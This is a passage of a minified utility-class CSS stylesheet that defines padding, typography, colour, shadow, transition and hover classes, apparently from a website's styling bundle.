}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.px-\[18px\]{padding-left:18px;padding-right:18px}.px-\[4\%\]{padding-left:4%;padding-right:4%}.px-\[6\%\]{padding-left:6%;padding-right:6%}.px-\[6\.1\%\]{padding-left:6.1%;padding-right:6.1%}.px-\[6\.2\%\]{padding-left:6.2%;padding-right:6.2%}.px-\[6\.5\%\]{padding-left:6.5%;padding-right:6.5%}.px-\[7\%\]{padding-left:7%;padding-right:7%}.px-\[8\%\]{padding-left:8%;padding-right:8%}.px-\[9\%\]{padding-left:9%;padding-right:9%}.px-\[9\.8\%\]{padding-left:9.8%;padding-right:9.8%}.px-px{padding-left:1px;padding-right:1px}.py-0{padding-bottom:0;padding-top:0}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-11{padding-bottom:2.75rem;padding-top:2.75rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-14{padding-bottom:3.5rem;padding-top:3.5rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-3\.5{padding-bottom:.875rem;padding-top:.875rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-7{padding-bottom:1.75rem;padding-top:1.75rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-9{padding-bottom:2.25rem;padding-top:2.25rem}.py-\[1\.125rem\]{padding-bottom:1.125rem;padding-top:1.125rem}.py-\[10\%\]{padding-bottom:10%;padding-top:10%}.py-\[11px\]{padding-bottom:11px;padding-top:11px}.py-\[3px\]{padding-bottom:3px;padding-top:3px}.py-\[5px\]{padding-bottom:5px;padding-top:5px}.py-\[7px\]{padding-bottom:7px;padding-top:7px}.pb-0{padding-bottom:0}.pb-0\.5{padding-bottom:.125rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-10{padding-bottom:2.5rem}.pb-11{padding-bottom:2.75rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-20{padding-bottom:5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-3{padding-bottom:.75rem}.pb-3\.5{padding-bottom:.875rem}.pb-32{padding-bottom:8rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-\[112\.25rem\]{padding-bottom:112.25rem}.pb-\[120\.25rem\]{padding-bottom:120.25rem}.pb-\[8\.75rem\]{padding-bottom:8.75rem}.pb-\[94\.25rem\]{padding-bottom:94.25rem}.pl-0\.5{padding-left:.125rem}.pl-1{padding-left:.25rem}.pl-10{padding-left:2.5rem}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-8{padding-left:2rem}.pl-9{padding-left:2.25rem}.pl-\[1\.625rem\]{padding-left:1.625rem}.pr-0{padding-right:0}.pr-10{padding-right:2.5rem}.pr-11{padding-right:2.75rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-8{padding-right:2rem}.pr-9{padding-right:2.25rem}.pt-0{padding-top:0}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-10{padding-top:2.5rem}.pt-11{padding-top:2.75rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-20{padding-top:5rem}.pt-24{padding-top:6rem}.pt-3{padding-top:.75rem}.pt-3\.5{padding-top:.875rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-7{padding-top:1.75rem}.pt-8{padding-top:2rem}.pt-\[18\.25rem\]{padding-top:18.25rem}.pt-\[2\.125rem\]{padding-top:2.125rem}.pt-\[3\.75rem\]{padding-top:3.75rem}.pt-\[5px\]{padding-top:5px}.pt-px{padding-top:1px}.text-left{text-align:left}.text-center{text-align:center}.font-heading{font-family:var(--os-font-heading),ui-sans-serif,system-ui,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol,noto color emoji}.font-mono{font-family:Source Code Pro,monospace}.text-2xl{font-size:24px;line-height:1.2}.text-3xl{font-size:28px;line-height:1.2}.text-4xl{font-size:32px;line-height:1.2}.text-5xl{font-size:38px;line-height:1.2}.text-6xl{font-size:40px;line-height:1.1}.text-7xl{font-size:44px;line-height:1.1}.text-8xl{font-size:48px;line-height:1.1}.text-\[0\.5rem\]{font-size:.5rem}.text-\[0\.625rem\]{font-size:.625rem}.text-\[0\.65rem\]{font-size:.65rem}.text-\[0\.75rem\]{font-size:.75rem}.text-\[0px\]{font-size:0}.text-\[1\.125rem\]{font-size:1.125rem}.text-\[1\.25rem\]{font-size:1.25rem}.text-\[1\.375rem\]{font-size:1.375rem}.text-\[1\.5rem\]{font-size:1.5rem}.text-\[1\.625rem\]{font-size:1.625rem}.text-\[1\.75rem\]{font-size:1.75rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[18px\]{font-size:18px}.text-\[1rem\]{font-size:1rem}.text-\[2\.125rem\]{font-size:2.125rem}.text-\[23px\]{font-size:23px}.text-\[27px\]{font-size:27px}.text-\[28px\]{font-size:28px}.text-\[2rem\]{font-size:2rem}.text-\[3\.125rem\]{font-size:3.125rem}.text-\[3\.25rem\]{font-size:3.25rem}.text-\[3\.75rem\]{font-size:3.75rem}.text-\[3\.875rem\]{font-size:3.875rem}.text-\[33px\]{font-size:33px}.text-\[39px\]{font-size:39px}.text-\[8\.125rem\]{font-size:8.125rem}.text-base{font-size:16px;line-height:1.5}.text-lg{font-size:18px;line-height:1.3}.text-sm{font-size:14px;line-height:1.5}.text-xl{font-size:20px;line-height:1.2}.text-xs{font-size:12px;line-height:1.5}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.not-italic{font-style:normal}.leading-10{line-height:2.5rem}.leading-6{line-height:1.5rem}.leading-8{line-height:2rem}.leading-\[0\.98\]{line-height:.98}.leading-\[1\.05\]{line-height:1.05}.leading-\[1\.1\]{line-height:1.1}.leading-\[1\.25\]{line-height:1.25}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.375\]{line-height:1.375}.leading-\[1\.3\]{line-height:1.3}.leading-\[1\.4\]{line-height:1.4}.leading-\[1\.5\]{line-height:1.5}.leading-\[1\.6\]{line-height:1.6}.leading-\[1\.7\]{line-height:1.7}.leading-\[1\]{line-height:1}.leading-\[1rem\]{line-height:1rem}.leading-\[34px\]{line-height:34px}.leading-\[47px\]{line-height:47px}.leading-normal{line-height:1.5}.leading-tight{line-height:1.25}.tracking-\[0\.005em\]{letter-spacing:.005em}.tracking-\[0\.025rem\]{letter-spacing:.025rem}.tracking-\[0\.02em\]{letter-spacing:.02em}.tracking-\[0\.03em\]{letter-spacing:.03em}.tracking-\[0\.05em\]{letter-spacing:.05em}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-normal{letter-spacing:0}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.text-\[\#00B600\]{--tw-text-opacity:1;color:rgb(0 182 0/var(--tw-text-opacity,1))}.text-\[\#00B775\]{--tw-text-opacity:1;color:rgb(0 183 117/var(--tw-text-opacity,1))}.text-\[\#00BFCB\]{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.text-\[\#07C7C2\]{--tw-text-opacity:1;color:rgb(7 199 194/var(--tw-text-opacity,1))}.text-\[\#31D480\]{--tw-text-opacity:1;color:rgb(49 212 128/var(--tw-text-opacity,1))}.text-\[\#60B47F\]{--tw-text-opacity:1;color:rgb(96 180 127/var(--tw-text-opacity,1))}.text-\[\#7C7783\]{--tw-text-opacity:1;color:rgb(124 119 131/var(--tw-text-opacity,1))}.text-\[\#8AEBB8\]{--tw-text-opacity:1;color:rgb(138 235 184/var(--tw-text-opacity,1))}.text-\[\#AD00FF\]{--tw-text-opacity:1;color:rgb(173 0 255/var(--tw-text-opacity,1))}.text-\[\#C8A8F5\]{--tw-text-opacity:1;color:rgb(200 168 245/var(--tw-text-opacity,1))}.text-\[\#DDFBEA\]{--tw-text-opacity:1;color:rgb(221 251 234/var(--tw-text-opacity,1))}.text-\[\#E3E2E9\]{--tw-text-opacity:1;color:rgb(227 226 233/var(--tw-text-opacity,1))}.text-\[\#E66124\]{--tw-text-opacity:1;color:rgb(230 97 36/var(--tw-text-opacity,1))}.text-\[\#FA213A\]{--tw-text-opacity:1;color:rgb(250 33 58/var(--tw-text-opacity,1))}.text-\[\#FB203B\]{--tw-text-opacity:1;color:rgb(251 32 59/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.text-category-attack{--tw-text-opacity:1;color:rgb(250 11 83/var(--tw-text-opacity,1))}.text-category-defend{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.text-darkmode-200{--tw-text-opacity:1;color:rgb(60 57 65/var(--tw-text-opacity,1))}.text-darkmode-500{--tw-text-opacity:1;color:rgb(46 43 52/var(--tw-text-opacity,1))}.text-darkmode-600{--tw-text-opacity:1;color:rgb(42 38 47/var(--tw-text-opacity,1))}.text-darkmode-700{--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.text-darkmode-800{--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}.text-darkmode-900{--tw-text-opacity:1;color:rgb(28 24 34/var(--tw-text-opacity,1))}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-neutral-100{--tw-text-opacity:1;color:rgb(237 236 238/var(--tw-text-opacity,1))}.text-neutral-200{--tw-text-opacity:1;color:rgb(224 222 226/var(--tw-text-opacity,1))}.text-neutral-300{--tw-text-opacity:1;color:rgb(211 209 213/var(--tw-text-opacity,1))}.text-neutral-400{--tw-text-opacity:1;color:rgb(197 195 200/var(--tw-text-opacity,1))}.text-neutral-50{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.text-neutral-800{--tw-text-opacity:1;color:rgb(41 40 44/var(--tw-text-opacity,1))}.text-neutral-900{--tw-text-opacity:1;color:rgb(21 20 22/var(--tw-text-opacity,1))}.text-purple-100{--tw-text-opacity:1;color:rgb(224 206 249/var(--tw-text-opacity,1))}.text-purple-200{--tw-text-opacity:1;color:rgb(200 168 245/var(--tw-text-opacity,1))}.text-purple-300{--tw-text-opacity:1;color:rgb(177 131 240/var(--tw-text-opacity,1))}.text-purple-50{--tw-text-opacity:1;color:rgb(247 243 254/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-secondary{--tw-text-opacity:1;color:rgb(var(--os-color-secondary-tailwind)/var(--tw-text-opacity,1))}.text-slate-100{--tw-text-opacity:1;color:rgb(241 245 249/var(--tw-text-opacity,1))}.text-slate-300{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity,1))}.text-slate-400{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity,1))}.text-slate-800{--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity,1))}.text-subscription-l1{--tw-text-opacity:1;color:rgb(173 1 254/var(--tw-text-opacity,1))}.text-subscription-le{--tw-text-opacity:1;color:rgb(255 176 23/var(--tw-text-opacity,1))}.text-teal-100{--tw-text-opacity:1;color:rgb(194 251 255/var(--tw-text-opacity,1))}.text-teal-300{--tw-text-opacity:1;color:rgb(101 246 255/var(--tw-text-opacity,1))}.text-teal-50{--tw-text-opacity:1;color:rgb(240 254 255/var(--tw-text-opacity,1))}.text-teal-500{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.no-underline{text-decoration-line:none}.underline-offset-1{text-underline-offset:1px}.underline-offset-2{text-underline-offset:2px}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.bg-blend-luminosity{background-blend-mode:luminosity}.mix-blend-screen{mix-blend-mode:screen}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-200{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-200{--tw-shadow:0px 3px 8px rgba(0,0,0,.24);--tw-shadow-colored:0px 3px 8px var(--tw-shadow-color)}.shadow-300{--tw-shadow:0px 6px 12px -2px rgba(0,0,0,.25),0px 3px 7px -3px rgba(0,0,0,.3);--tw-shadow-colored:0px 6px 12px -2px var(--tw-shadow-color),0px 3px 7px -3px var(--tw-shadow-color)}.shadow-300,.shadow-400{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-400{--tw-shadow:0px 3px 6px rgba(0,0,0,.16),0px 3px 6px rgba(0,0,0,.23);--tw-shadow-colored:0px 3px 6px var(--tw-shadow-color),0px 3px 6px var(--tw-shadow-color)}.shadow-500{--tw-shadow:0px 1px 1px rgba(0,0,0,.09),0px 2px 2px rgba(0,0,0,.09),0px 4px 4px rgba(0,0,0,.09),0px 8px 8px rgba(0,0,0,.09),0px 16px 16px rgba(0,0,0,.09);--tw-shadow-colored:0px 1px 1px var(--tw-shadow-color),0px 2px 2px var(--tw-shadow-color),0px 4px 4px var(--tw-shadow-color),0px 8px 8px var(--tw-shadow-color),0px 16px 16px var(--tw-shadow-color)}.shadow-500,.shadow-600{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-600{--tw-shadow:0px 13px 27px -5px rgba(0,0,0,.25),0px 8px 16px -8px rgba(0,0,0,.3);--tw-shadow-colored:0px 13px 27px -5px var(--tw-shadow-color),0px 8px 16px -8px var(--tw-shadow-color)}.shadow-800{--tw-shadow:0px 10px 20px rgba(0,0,0,.19),0px 6px 6px rgba(0,0,0,.23);--tw-shadow-colored:0px 10px 20px var(--tw-shadow-color),0px 6px 6px var(--tw-shadow-color)}.shadow-800,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-none,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-black\/20{--tw-shadow-color:rgba(0,0,0,.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-black\/25{--tw-shadow-color:rgba(0,0,0,.25);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.outline-1{outline-width:1px}.outline-2{outline-width:2px}.outline-purple-500{outline-color:#6619d0}.outline-red-500{outline-color:#ef4444}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-0{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-1,.ring-2{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-neutral-700{--tw-ring-opacity:1;--tw-ring-color:rgb(83 79 87/var(--tw-ring-opacity,1))}.ring-offset-0{--tw-ring-offset-width:0px}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.drop-shadow,.grayscale{filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);backdrop-filter:var(--tw-backdrop-blur)var(--tw-backdrop-brightness)var(--tw-backdrop-contrast)var(--tw-backdrop-grayscale)var(--tw-backdrop-hue-rotate)var(--tw-backdrop-invert)var(--tw-backdrop-opacity)var(--tw-backdrop-saturate)var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[grid-template-rows\]{transition-duration:.15s;transition-property:grid-template-rows;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[top\]{transition-duration:.15s;transition-property:top;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.delay-100{transition-delay:.1s}.delay-75{transition-delay:75ms}.duration-100{transition-duration:.1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-\[350ms\]{transition-duration:.35s}.duration-\[400ms\]{transition-duration:.4s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.will-change-contents{will-change:contents}.will-change-transform{will-change:transform}.content-\[\'\'\]{--tw-content:"";content:var(--tw-content)}.dark\:prose-invert:is(.dark *){--tw-prose-body:var(--tw-prose-invert-body);--tw-prose-headings:var(--tw-prose-invert-headings);--tw-prose-lead:var(--tw-prose-invert-lead);--tw-prose-links:var(--tw-prose-invert-links);--tw-prose-bold:var(--tw-prose-invert-bold);--tw-prose-counters:var(--tw-prose-invert-counters);--tw-prose-bullets:var(--tw-prose-invert-bullets);--tw-prose-hr:var(--tw-prose-invert-hr);--tw-prose-quotes:var(--tw-prose-invert-quotes);--tw-prose-quote-borders:var(--tw-prose-invert-quote-borders);--tw-prose-captions:var(--tw-prose-invert-captions);--tw-prose-kbd:var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows:var(--tw-prose-invert-kbd-shadows);--tw-prose-code:var(--tw-prose-invert-code);--tw-prose-pre-code:var(--tw-prose-invert-pre-code);--tw-prose-pre-bg:var(--tw-prose-invert-pre-bg);--tw-prose-th-borders:var(--tw-prose-invert-th-borders);--tw-prose-td-borders:var(--tw-prose-invert-td-borders)}.selection\:bg-\[\#E66124\]\/75 ::-moz-selection{background-color:#e66124bf}.selection\:bg-\[\#E66124\]\/75 *::-moz-selection{background-color:#e66124bf}.selection\:bg-\[\#E66124\]\/75 ::selection{background-color:#e66124bf}.selection\:text-white ::-moz-selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.selection\:text-white *::-moz-selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.selection\:text-white ::selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.selection\:bg-\[\#E66124\]\/75::-moz-selection{background-color:#e66124bf}.selection\:bg-\[\#E66124\]\/75::selection{background-color:#e66124bf}.selection\:text-white::-moz-selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.selection\:text-white::selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-200::-moz-placeholder{--tw-text-opacity:1;color:rgb(60 57 65/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-200::placeholder{--tw-text-opacity:1;color:rgb(60 57 65/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-300::-moz-placeholder{--tw-text-opacity:1;color:rgb(55 52 61/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-300::placeholder{--tw-text-opacity:1;color:rgb(55 52 61/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-400::-moz-placeholder{--tw-text-opacity:1;color:rgb(51 47 56/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-400::placeholder{--tw-text-opacity:1;color:rgb(51 47 56/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-600::-moz-placeholder{--tw-text-opacity:1;color:rgb(42 38 47/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-600::placeholder{--tw-text-opacity:1;color:rgb(42 38 47/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-800::-moz-placeholder{--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-800::placeholder{--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}.placeholder\:text-neutral-50::-moz-placeholder{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.placeholder\:text-neutral-50::placeholder{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.placeholder\:text-neutral-700::-moz-placeholder{--tw-text-opacity:1;color:rgb(83 79 87/var(--tw-text-opacity,1))}.placeholder\:text-neutral-700::placeholder{--tw-text-opacity:1;color:rgb(83 79 87/var(--tw-text-opacity,1))}.placeholder\:text-white::-moz-placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.placeholder\:text-white::placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.placeholder\:opacity-90::-moz-placeholder{opacity:.9}.placeholder\:opacity-90::placeholder{opacity:.9}.first-of-type\:hidden:first-of-type,.last\:hidden:last-child{display:none}.last-of-type\:col-span-full:last-of-type{grid-column:1/-1}.last-of-type\:hidden:last-of-type{display:none}.last-of-type\:border-b-0:last-of-type{border-bottom-width:0}.last-of-type\:border-none:last-of-type{border-style:none}.checked\:border-purple-500:checked{--tw-border-opacity:1;border-color:rgb(102 25 208/var(--tw-border-opacity,1))}.checked\:bg-purple-500:checked{--tw-bg-opacity:1;background-color:rgb(102 25 208/var(--tw-bg-opacity,1))}.empty\:my-0:empty{margin-bottom:0;margin-top:0}.empty\:h-0:empty{height:0}.empty\:gap-y-0:empty{row-gap:0}.empty\:py-0:empty{padding-bottom:0;padding-top:0}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-105:hover,.hover\:scale-110:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1}.hover\:cursor-not-allowed:hover{cursor:not-allowed}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-darkmode-500:hover{--tw-border-opacity:1;border-color:rgb(46 43 52/var(--tw-border-opacity,1))}.hover\:border-darkmode-700:hover{--tw-border-opacity:1;border-color:rgb(37 33 43/var(--tw-border-opacity,1))}.hover\:border-darkmode-900:hover{--tw-border-opacity:1;border-color:rgb(28 24 34/var(--tw-border-opacity,1))}.hover\:border-neutral-50:hover{--tw-border-opacity:1;border-color:rgb(251 250 251/var(--tw-border-opacity,1))}.hover\:border-neutral-50\/60:hover{border-color:#fbfafb99}.hover\:border-teal-500:hover{--tw-border-opacity:1;border-color:rgb(0 191 203/var(--tw-border-opacity,1))}.hover\:bg-\[\#29C273\]:hover{--tw-bg-opacity:1;background-color:rgb(41 194 115/var(--tw-bg-opacity,1))}.hover\:bg-\[\#BD96F3\]:hover{--tw-bg-opacity:1;background-color:rgb(189 150 243/var(--tw-bg-opacity,1))}.hover\:bg-\[transparent\]:hover{background-color:initial}.hover\:bg-darkmode-50\/35:hover{background-color:#45424a59}.hover\:bg-darkmode-500:hover{--tw-bg-opacity:1;background-color:rgb(46 43 52/var(--tw-bg-opacity,1))}.hover\:bg-darkmode-600:hover{--tw-bg-opacity:1;background-color:rgb(42 38 47/var(--tw-bg-opacity,1))}.hover\:bg-darkmode-700:hover{--tw-bg-opacity:1;background-color:rgb(37 33 43/var(--tw-bg-opacity,1))}.hover\:bg-darkmode-700\/95:hover{background-color:#25212bf2}.hover\:bg-darkmode-900\/90:hover{background-color:#1c1822e6}.hover\:bg-neutral-100\/10:hover{background-color:#edecee1a}.hover\:bg-neutral-200:hover{--tw-bg-opacity:1;background-color:rgb(224 222 226/var(--tw-bg-opacity,1))}.hover\:bg-neutral-50:hover{--tw-bg-opacity:1;background-color:rgb(251 250 251/var(--tw-bg-opacity,1))}.hover\:bg-neutral-50\/5:hover{background-color:#fbfafb0d}.hover\:bg-purple-200\/10:hover{background-color:#c8a8f51a}.hover\:bg-purple-300:hover{--tw-bg-opacity:1;background-color:rgb(177 131 240/var(--tw-bg-opacity,1))}.hover\:bg-purple-300\/40:hover{background-color:#b183f066}.hover\:bg-purple-600:hover{--tw-bg-opacity:1;background-color:rgb(76 19 156/var(--tw-bg-opacity,1))}.hover\:bg-teal-100\/10:hover{background-color:#c2fbff1a}.hover\:bg-teal-500:hover{--tw-bg-opacity:1;background-color:rgb(0 191 